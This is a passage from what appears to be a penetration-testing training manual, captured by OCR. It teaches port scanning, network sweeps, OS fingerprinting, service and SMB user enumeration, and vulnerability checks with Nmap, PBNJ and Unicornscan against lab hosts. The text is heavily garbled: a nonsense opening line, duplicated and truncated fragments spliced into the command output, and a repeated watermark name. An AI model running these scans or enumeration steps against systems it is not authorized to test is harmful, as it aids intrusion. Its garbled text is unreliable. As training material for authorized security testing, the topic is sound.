ON USE USE OF SCALE OF SCALE AND MINOROTED A SAMPLE OF THE USE OF THE USE OF THE USE OF THE USE OF THE USE OF THE USE OF THE USE OF THE USE OF THE USE OF THE USE OF THE USE OF THE USE OF THE USE OF THE USE OF THE USE OF TH root@bt:~# **nc -vv -z -w2 192.168.0.10 24-26**  192.168.0.10: inverse host lookup failed: Unknown host (UNKNOWN) [192.168.0.10] 26 (?) : Connection refused **(UNKNOWN) [192.168.0.10] 25 (smtp) open**  (UNKNOWN) [192.168.0.10] 24 (?) : Connection refused root@bt:~#

Look at the Wireshark dump that was generated due to this scan:



# **4.2 UDP Port Scanning Basics**

Since UDP is stateless and does not involve a 3 way handshake, the mechanism behind UDP port scanning is different. Try using Wireshark while UDP scanning a Lab machine in order to understand the how UDP port scans work.

# **4.3 Port Scanning Pitfalls**

- scanning is often unreliable, as ICMP packets are of<br>his can lead to false positives in our scan, and we'll ofte<br>orts open on a scanned machine. Please be aware of thi<br>t scanners do not scan all available ports and usually UDP port scanning is often unreliable, as ICMP packets are often dropped by firewalls and routers. This can lead to false positives in our scan, and we'll often see UDP port scans showing all UDP ports open on a scanned machine. Please be aware of this.
- Most port scanners do not scan all available ports and usually have a preset list of "interesting ports" which are scanned.
- People often forget to scan for UDP services, and stick only to TCP thereby potentially seeing only half of the equation.

### **4.4 Nmap**

Nmap is probably one of the most comprehensive port scanners to date. Looking at the Nmap usage might be daunting at first. However, once you start scanning you will quickly get accustomed to the syntax. In BackTrack, the Nmap configuration files (such as the default port scan list) are located in /usr/share/nmap/.

Notice that when running Nmap as a root user, certain defaults are assumed (e.g. SYN scans).

We'll start with a simple port scan on 192.168.0.110. Note that running this scan as a root user is actually equivalent to running nmap -sS 192.168.0.110:

```
OSP<br>
OSP TIMB-Apurva-Rustagio (1977-1978)<br>
OSP TIMB-Apurva-Rustagio (1977-1978)<br>
OSP TIMB-Apurva-Rustagio (1978-1979)<br>
OSP TIMB-Apurva-Rustagio (1978-1979)<br>
OSP TIMB-Apurva-Rustagio (1979-1979)<br>
OSP TIMB-Apurva-Rustagio (1
root@bt:~# nmap 192.168.0.110 
Starting Nmap 5.21 ( http://www.insecure.org/nmap/ ) at 2010-10-28 16:24 GMT 
Interesting ports on 192.168.0.110: 
Not shown: 1664 closed ports 
PORT STATE SERVICE
21/tcp open ftp 
25/tcp open smtp 
80/tcp open http 
119/tcp open nntp 
135/tcp open msrpc 
139/tcp open netbios-ssn 
443/tcp open https 
445/tcp open microsoft-ds 
563/tcp open snews 
... 
7007/tcp open afs3-bos 
MAC Address: 00:0C:29:C6:B3:23 (VMware) 
Nmap finished: 1 IP address (1 host up) scanned in 1.524 seconds 
root@bt:~#
```
We've identified many open ports on 192.168.0.110, but are these all the open ports on this machine?

Let's try port scanning all of the available ports on this machine by explicitly specifying the ports to be scanned:

where the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the co root@bt:~# **nmap -p 1-65535 192.168.0.110**  Starting Nmap 5.21 ( http://www.insecure.org/nmap/ ) at 2010-10-28 16:28 GMT Interesting ports on 192.168.0.110: Not shown: 65517 closed ports PORT STATE SERVICE 21/tcp open ftp 25/tcp open smtp 80/tcp open http 119/tcp open nntp 135/tcp open msrpc 139/tcp open netbios-ssn 443/tcp open https 445/tcp open microsoft-ds 563/tcp open snews ... 7007/tcp open afs3-bos 8328/tcp open unknown 30001/tcp open unknown 50203/tcp open unknown MAC Address: 00:0C:29:C6:B3:23 (VMware) Nmap finished: 1 IP address (1 host up) scanned in 3.627 seconds root@bt:~#

Notice how we've discovered some open ports which were not initially scanned because they are not present in the Nmap default port configuration file (/usr/share/nmap/nmap-services).

#### **4.4.1 Network Sweeping**

Rather than scanning a single machine for all ports, let's scan all the machines for one port (139.) This example could be useful for identifying all the computers running Netbios / SMB services:

```
NOS-581<br>
0.04:70:E9:D4 (3com)<br>
3 on 192.168.0.3:<br>
NUCE<br>
bbios-ssn<br>
4:85:24:2B:15 (Giga-Byte)
root@bt:~# nmap -p 139 192.168.0.* 
Starting Nmap 5.21 ( http://www.insecure.org/nmap/ ) at 2010-10-28 16:48 GMT 
Interesting ports on 192.168.0.1: 
PORT STATE SERVICE 
139/tcp open netbios-ssn 
MAC Address: 00:50:04:70:E9:D4 (3com) 
Interesting ports on 192.168.0.3: 
PORT STATE SERVICE 
139/tcp open netbios-ssn 
MAC Address: 00:14:85:24:2B:15 (Giga-Byte) 
Interesting ports on 192.168.0.10: 
PORT STATE SERVICE 
139/tcp closed netbios-ssn 
MAC Address: 00:0D:61:43:45:46 (Giga-Byte Technology Co.) 
Interesting ports on 192.168.0.75: 
PORT STATE SERVICE 
139/tcp open netbios-ssn 
MAC Address: 00:0C:29:BC:09:A4 (VMware) 
Interesting ports on 192.168.0.110: 
PORT STATE SERVICE 
139/tcp open netbios-ssn 
MAC Address: 00:0C:29:C6:B3:23 (VMware)
```

```
Interesting ports on 192.168.0.143: 
PORT STATE SERVICE 
139/tcp closed netbios-ssn 
Interesting ports on 192.168.0.157: 
PORT STATE SERVICE 
139/tcp open netbios-ssn 
MAC Address: 00:0C:29:41:40:45 (VMware) 
Nmap finished: 256 IP addresses (7 hosts up) scanned in 17.842 seconds 
root@bt:~#
```
The scan is completed, but we see that the output is not script friendly. Nmap supports several output formats. One of my favorite is the "greppable" format (-oG):

```
6 IP addresses (7 hosts up) scanned in 17.842 seconds<br>leted, but we see that the output is not script friendly.<br>My favorite is the "greppable" format (-oG):<br>P 139 192.168.0.* -oG 139.txt<br>M9.txt<br>Mitiated Sat Oct 28 16:4
root@bt:~# nmap -p 139 192.168.0.* -oG 139.txt 
root@bt:~# cat 139.txt 
Nmap 4.50 scan initiated Sat Oct 28 16:49:37 2006 as: Nmap-p 139 -oG 139.txt 192.168.0.*
Host: 192.168.0.1 () Ports: 139/open/tcp//netbios-ssn/// 
Host: 192.168.0.3 () Ports: 139/open/tcp//netbios-ssn/// 
Host: 192.168.0.10 () Ports: 139/closed/tcp//netbios-ssn/// 
Host: 192.168.0.75 () Ports: 139/open/tcp//netbios-ssn/// 
Host: 192.168.0.110 () Ports: 139/open/tcp//netbios-ssn/// 
Host: 192.168.0.143 () Ports: 139/closed/tcp//netbios-ssn/// 
Host: 192.168.0.157 () Ports: 139/open/tcp//netbios-ssn/// 
Nmap run completed -- 256 IP addresses (7 hosts up) scanned in 17.646 seconds 
root@bt:~# cat 139.txt |grep open |cut -d" " -f2 
192.168.0.1 
192.168.0.3 
192.168.0.75 
192.168.0.110 
192.168.0.157 
root@bt:~#
```
We've found several IP addresses with open port 139. However we still do not know which operating systems are present on these IPs.

#### **4.4.2 OS fingerprinting**

Nmap has a wonderful feature called "OS Fingerprinting" (-O). This feature attempts to guess the underlying operating system by inspecting the packets received from the machine. As it turns out, each vendor implements the TCP/IP stack slightly differently (default TTL values, windows size), and these differences create an almost unique "fingerprint".

```
o 192.168.0.1<br>
O 192.168.0.1<br>
Po 192.168.0.1<br>
Po 192.168.0.1:<br>
Po 192.168.0.1:<br>
Po this control of the set of the set of the set of the set of the set of the set of the set of the set of the<br>
Position of the set of the set
root@bt:~# nmap -O 192.168.0.1 
Starting Nmap 5.21 ( http://www.insecure.org/nmap/ ) at 2010-10-28 17:00 GMT 
Interesting ports on 192.168.0.1: 
Not shown: 1674 closed ports 
PORT STATE SERVICE 
21/tcp open ftp 
135/tcp open msrpc 
139/tcp open netbios-ssn 
445/tcp open microsoft-ds 
1025/tcp open NFS-or-IIS 
3389/tcp open ms-term-serv 
MAC Address: 00:50:04:70:E9:D4 (3com) 
Device type: general purpose 
Running: Microsoft Windows 2003/.NET 
OS details: Microsoft Windows 2003 Server SP1 
Nmap finished: 1 IP address (1 host up) scanned in 16.522 seconds 
root@bt:~#
```
We see that 192.168.0.1 is most probably running Windows – possibly Windows 2003 Server, SP1. Unfortunately, this feature is still a bit buggy over remove VPN links, and does not work as expected in the labs.

#### **4.4.3 Banner Grabbing / Service Enumeration**

Nmap can also help us in identifying services on specific ports by banner grabbing and running several enumeration scripts (*-sV* and *-A*):

```
SERVICE VERSION<br>
THE VERSION<br>
THE Apache httpd 2.2.14 ((Win32) DAV/2 mod_autoi<br>
Irpc Microsoft Windows RPC<br>
The Microsoft Windows XP microsoft-ds<br>
The Microsoft Windows XP microsoft-ds<br>
The MySQL (unauthorized)<br>
The MySQL 
root@bt:~# nmap -sV 192.168.182.129
Starting Nmap 5.21 ( http://nmap.org ) at 2010-03-11 12:12 EST 
... 
Host is up (0.00021s latency). 
Not shown: 994 closed ports 
PORT STATE SERVICE VERSION 
80/tcp open http Apache httpd 2.2.14 ((Win32) DAV/2 mod_autoindex_color PHP/5.3.1) 
135/tcp open msrpc Microsoft Windows RPC 
139/tcp open netbios-ssn 
445/tcp open microsoft-ds Microsoft Windows XP microsoft-ds 
3306/tcp open mysql MySQL (unauthorized) 
3389/tcp open microsoft-rdp Microsoft Terminal Service 
MAC Address: 00:0C:29:CB:F2:D3 (VMware) 
Service Info: OS: Windows 
Service detection performed. Please report any incorrect results at http://nmap.org/submit/ . 
Nmap done: 1 IP address (1 host up) scanned in 9.45 seconds 
root@bt:~# nmap -A 192.168.182.129 
Starting Nmap 5.20 ( http://nmap.org ) at 2010-03-11 12:12 EST 
PORT STATE SERVICE VERSION 
80/tcp open http Apache httpd 2.2.14 ((Win32) DAV/2 mod_autoindex_color PHP/5.3.1) 
|_html-title: Offensive Security 
135/tcp open msrpc Microsoft Windows RPC 
139/tcp open netbios-ssn 
445/tcp open microsoft-ds Microsoft Windows XP microsoft-ds 
3306/tcp open mysql MySQL (unauthorized) 
3389/tcp open microsoft-rdp Microsoft Terminal Service 
MAC Address: 00:0C:29:CB:F2:D3 (VMware) 
Device type: general purpose
```

```
y:<br>
P (Windows 2000 LAN Manager)<br>
UUP\XP-LAB-00<br>
2010-03-11 12:12:53 UTC+2<br>
SSS<br>
68.182.129<br>
Hetction performed. Please report any incorrect results and<br>
dddress (1 host up) scanned in 20.84 seconds
Running: Microsoft Windows XP|2003 
OS details: Microsoft Windows XP Professional SP2 or Windows Server 2003 
Network Distance: 1 hop 
Service Info: OS: Windows 
Host script results: 
|_nbstat: NetBIOS name: XP-LAB-00, NetBIOS user: <unknown>, NetBIOS MAC: 00:0c:29:cb:f2:d3 
|_smbv2-enabled: Server doesn't support SMBv2 protocol 
| smb-os-discovery: 
   OS: Windows XP (Windows 2000 LAN Manager)
   Name: WORKGROUP\XP-LAB-00
|_ System time: 2010-03-11 12:12:53 UTC+2 
HOP RTT ADDRESS 
1 0.25 ms 192.168.182.129 
OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ . 
Nmap done: 1 IP address (1 host up) scanned in 20.84 seconds 
root@bt:~#
```
#### **4.4.4 Nmap Scripting Engine**

The nmap Scripting Engine (NSE) is a recent addition in nmap that allows users to write simple scripts to automate a wide variety of networking tasks. The scripts include a wide variety of utilities, from DNS enumeration scripts, Brute force attack scripts and even Vulnerability Identification scripts. A list of these scripts can be found in the */usr/share/nmap/scripts* directory.

```
root@bt:~# locate *.nse
/usr/share/nmap/scripts/asn-query.nse 
/usr/share/nmap/scripts/auth-owners.nse 
/usr/share/nmap/scripts/auth-spoof.nse 
/usr/share/nmap/scripts/banner.nse 
... 
/usr/share/nmap/scripts/smb-brute.nse 
/usr/share/nmap/scripts/smb-check-vulns.nse
```
cripts/smb-security-mode.nse<br>
cripts/smb-server-stats.nse<br>
cripts/smb-system-info.nse<br>
cripts/smbv2-enabled.nse<br>
cripts/smtp-commands.nse<br>
cripts/smtp-open-relay.nse<br>
cripts/smtp-strangeport.nse<br>
cripts/sniffer-detect.nse<br> /usr/share/nmap/scripts/smb-enum-domains.nse /usr/share/nmap/scripts/smb-enum-groups.nse /usr/share/nmap/scripts/smb-enum-processes.nse /usr/share/nmap/scripts/smb-enum-sessions.nse /usr/share/nmap/scripts/smb-enum-shares.nse /usr/share/nmap/scripts/smb-enum-users.nse /usr/share/nmap/scripts/smb-os-discovery.nse /usr/share/nmap/scripts/smb-psexec.nse /usr/share/nmap/scripts/smb-security-mode.nse /usr/share/nmap/scripts/smb-server-stats.nse /usr/share/nmap/scripts/smb-system-info.nse /usr/share/nmap/scripts/smbv2-enabled.nse /usr/share/nmap/scripts/smtp-commands.nse /usr/share/nmap/scripts/smtp-open-relay.nse /usr/share/nmap/scripts/smtp-strangeport.nse /usr/share/nmap/scripts/sniffer-detect.nse /usr/share/nmap/scripts/snmp-brute.nse /usr/share/nmap/scripts/snmp-sysdescr.nse /usr/share/nmap/scripts/socks-open-proxy.nse /usr/share/nmap/scripts/sql-injection.nse /usr/share/nmap/scripts/ssh-hostkey.nse /usr/share/nmap/scripts/sshv1.nse /usr/share/nmap/scripts/ssl-cert.nse /usr/share/nmap/scripts/sslv2.nse /usr/share/nmap/scripts/telnet-brute.nse /usr/share/nmap/scripts/upnp-info.nse /usr/share/nmap/scripts/whois.nse /usr/share/nmap/scripts/x11-access.nse root@bt:~#

The scripts contain descripting in their source code which also has usage examples.

```
ap<br>
0:56:BC:57:D9 (VMware)<br>
ts:<br>
ministrator (RID: 500)<br>
B$ (RID: 1104)<br>
est (RID: 501)
root@bt:~# nmap 192.168.11.221 --script smb-enum-users.nse
Starting Nmap 5.21 ( http://nmap.org ) at 2010-03-11 12:35 EST 
NSE: Script Scanning completed. 
Nmap scan report for 192.168.11.221 
... 
135/tcp open msrpc 
139/tcp open netbios-ssn 
389/tcp open ldap 
445/tcp open microsoft-ds 
... 
MAC Address: 00:50:56:BC:57:D9 (VMware) 
Host script results: 
| smb-enum-users: 
  | OFFSECLABS\Administrator (RID: 500) 
| OFFSECLABS\BOB$ (RID: 1104) 
| OFFSECLABS\Guest (RID: 501) 
| OFFSECLABS\GUESTS$ (RID: 1112) 
| OFFSECLABS\IUSR_WIN-HS8GZGTAPBH (RID: 1105) 
| OFFSECLABS\krbtgt (RID: 502) 
| OFFSECLABS\nina (RID: 1110) 
| OFFSECLABS\OFFSEC-Z4ZXVOTK$ (RID: 1111) 
|_ OFFSECLABS\WIN-HS8GZGTAPBH$ (RID: 1000) 
Nmap done: 1 IP address (1 host up) scanned in 6.72 seconds 
root@bt:~# nmap 192.168.11.221 --script smb-check-vulns.nse 
Starting Nmap 5.21 ( http://nmap.org ) at 2010-03-11 12:36 EST 
NSE: Script Scanning completed. 
Nmap scan report for 192.168.11.221 
 ... 
135/tcp open msrpc
```

```
139/tcp open netbios-ssn
```

```
O:56:BC:57:D9 (VMware)<br>
ts:<br>
State:<br>
NERABLE<br>
WERABLE<br>
HECK DISABLED (add '--script-args=unsafe=1' to run)<br>
E-2009-3103): CHECK DISABLED (add '--script-args=unsafe=3<br>
Apple (add '--script-args=unsafe=3<br>
Apple (add '--scrip
 389/tcp open ldap 
 445/tcp open microsoft-ds 
 464/tcp open kpasswd5 
 593/tcp open http-rpc-epmap 
 636/tcp open ldapssl 
 1025/tcp open NFS-or-IIS 
1027/tcp open IIS 
1041/tcp open unknown 
MAC Address: 00:50:56:BC:57:D9 (VMware) 
 Host script results: 
 | smb-check-vulns: 
 | MS08-067: VULNERABLE 
 | Conficker: Likely CLEAN 
 | regsvc DoS: CHECK DISABLED (add '--script-args=unsafe=1' to run) 
 |_ SMBv2 DoS (CVE-2009-3103): CHECK DISABLED (add '--script-args=unsafe=1' to run) 
 Nmap done: 1 IP address (1 host up) scanned in 2.55 seconds 
root@bt:~#
```
Nmap has dozens of other usage options – take the time to review and practice them in the labs.

### **4.5 PBNJ**

As described by its authors, PBNJ is a suite of tools to monitor changes on a network over time. It does this by checking for changes on the target machine(s), which includes the details about the services running on them as well as the service state. PBNJ parses the data from a scan and stores it in a database. PBNJ uses Nmap to perform scans.

Logging Nmap results into a MySQL database has several advantages, especially when the number of hosts scanned is large. Let's quickly set up the MySQL database, and get started with a logged scan:

```
|<br>|arge. Let's quickly set up the MySQL database, and get<br>|<br>|anit.d/mysql start<br>|<br>|alias server: mysqld.<br>|<br>|alias server: mysqld.<br>|-<br>|antp |grep 3306<br>|<br>|0.0.0.0:*||LISTEN<br>|-| root -ptoor<br>|-| root -ptoor<br>|<br>|SQL monitor. Com
root@bt:~# /etc/init.d/mysql start
Starting MySQL database server: mysqld. 
Checking for corrupt, not cleanly closed and upgrade needing tables.. 
root@bt:~# netstat -antp |grep 3306 
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN 13045/mysqld 
root@bt:~# mysql -u root -ptoor
Welcome to the MySQL monitor. Commands end with ; or \qquad \cdotYour MySQL connection id is 28
Server version: 5.0.67-0ubuntu6 (Ubuntu) 
Type 'help;' or '\h' for help. Type '\c' to clear the buffer. 
mysql> CREATE DATABASE pbnj; 
Query OK, 1 row affected (0.00 sec) 
mysql> exit
Bye 
root@bt:~# mkdir -p /root/.pbnj-2.0 
root@bt:~# cd /root/.pbnj-2.0 
root@bt:~# cp /usr/share/doc/pbnj/examples/mysql.yaml config.yaml 
root@bt:~# nano config.yaml
```
We configure the *pbnj* yaml file with the database details:

```
e database. For SQLite no password is needed.<br>
e database. For SQLite no host is needed.<br>
tabase. For SQLite no port is needed.<br>
Simple "ping SWeep":<br>
nj -a "-sP" 192.168.11.200-250
# YAML:1.0 
# Config for connecting to a DBI database 
# SQLite, mysql etc 
db: mysql 
# for SQLite the name of the file. For mysql the name of the database 
database: pbnj 
# Username for the database. For SQLite no username is needed. 
user: root 
# Password for the database. For SQLite no password is needed. 
passwd: toor 
# Password for the database. For SQLite no host is needed. 
host: localhost 
# Port for the database. For SQLite no port is needed. 
port: 3306
```
And start with a simple "ping sweep":

```
root@bt:~# scanpbnj -a "-sP" 192.168.11.200-250
-------------------------------------- 
Starting Scan of 192.168.11.245 
Inserting Machine 
Scan Complete for 192.168.11.245 
 -------------------------------------- 
  -------------------------------------- 
Starting Scan of 192.168.11.201 
Inserting Machine 
Scan Complete for 192.168.11.201 
 -------------------------------------- 
...
```
We'll query the MySQL Database for the found machines:

```
OS-5777-PWB-Apurva-Rustagi
root@bt:~# mysql -u root -ptoor
Welcome to the MySQL monitor. Commands end with ; or \gtrsim.
Your MySQL connection id is 34
Server version: 5.0.67-0ubuntu6 (Ubuntu) 
Type 'help;' or '\h' for help. Type '\c' to clear the buffer. 
mysql> use pbnj; 
Reading table information for completion of table and column names 
You can turn off this feature to get a quicker startup with -A
Database changed 
mysql> show tables;
+----------------+ 
| Tables_in_pbnj | 
+----------------+ 
| machines |
| services | 
+----------------+ 
2 rows in set (0.00 sec) 
mysql> select * from services;
Empty set (0.00 sec) 
mysql> select * from machines;
+-----+----------------+------+--------+------------+-----------------+--------------------------+ 
| mid | ip | host | localh | os | machine_created | created_on | |
+-----+----------------+------+--------+------------+-----------------+--------------------------+ 
| 1 | 192.168.11.245 | 0 | 0 | unknown os | 1268331738 | Thu Mar 11 13:22:18 2010 | 
| 2 | 192.168.11.201 | 0 | 0 | unknown os | 1268331738 | Thu Mar 11 13:22:18 2010 | 
... 
| 49 | 192.168.11.223 | 0 | 0 | unknown os | 1268331738 | Thu Mar 11 13:22:18 2010 | 
| 50 | 192.168.11.222 | 0 | 0 | unknown os | 1268331738 | Thu Mar 11 13:22:18 2010 |
```

```
| 51 | 192.168.11.235 | 0 | 0 | unknown os | 1268331738 | Thu Mar 11 13:22:18 2010 | 
                             +-----+----------------+------+--------+------------+-----------------+--------------------------+ 
51 rows in set (0.00 sec) 
mysql> exit 
Bye
```
-- vices<br>
ort 139:<br>
192.168.11.200–250<br>
------We see that the database has got two tables – machines and services. As we only ran a ping sweep, no services were recorded for any of the machines.

Let's try a network sweep of port 139:

```
root@bt:~# scanpbnj -a "-p 139" 192.168.11.200-250 
-------------------------------------- 
Starting Scan of 192.168.11.245 
Machine is already in the database 
Checking Current Services 
         Inserting Service on 139:tcp netbios-ssn 
Scan Complete for 192.168.11.245 
    -------------------------------------- 
... 
-------------------------------------- 
Starting Scan of 192.168.11.235 
Machine is already in the database 
Checking Current Services 
Scan Complete for 192.168.11.235 
-------------------------------------- 
root@bt:~#
```
#### And once again inspect the database:

root@bt:~# **mysql -u root -ptoor** Welcome to the MySQL monitor. Commands end with ; or  $\gtrsim$ . Your MySQL connection id is 36 Server version: 5.0.67-0ubuntu6 (Ubuntu)

Type 'help;' or '\h' for help. Type '\c' to clear the buffer.

mysql> **use pbnj;**

Reading table information for completion of table and column names You can turn off this feature to get a quicker startup with -A

Database changed

#### mysql> **select \* from services;**



mysql> **exit**

Bye

root@bt:~#



The MySQL database can be easily accessed using the outputpbnj script:

As more information is gathered about a machine (such as banners, OS versions, etc.), it gets added to the relevant fields in the database.

As pbnj is a wrapper for nmap, it's not recommended to run large or heavy scans with it – but rather build the database slowly, using shorter more specific scans.

## **4.6 Unicornscan**

Unicornscan is an attempt at a User-land Distributed TCP/IP stack. It is intended to provide a researcher with a superior interface for introducing a stimulus into and measuring a response from a TCP/IP enabled device or network. Although it currently has hundreds of individual features, a main set of abilities includes:

- Asynchronous stateless TCP scanning with all variations of TCP Flags.
- Asynchronous stateless TCP banner grabbing.
- Asynchronous protocol specific UDP Scanning.
- Active and Passive remote OS, application.
- PCAP file logging and filtering.
- Relational database output.
- Custom module support.
- Customized data-set views.

Unicornscan can also be used as a VERY fast stateless scanner. The main difference between Unicornscan and other scanners such as Nmap, is that Unicornscan has its own TCP/IP stack. This enables us to scan asynchronously - with one thread sending SYNs and the other thread receiving the responses.

I once had to map all the HTTP servers on an Internal class B network (65000 + IP address space) using Unicornscan. This took under 3 minutes. As with Nmap, Unicornscan has detailed usage information that can be read by issuing the *unicornscan -h* command.

(Note that unicornscan may not work with PPP interfaces – results in lab vary).



Г

 $\blacksquare$ 

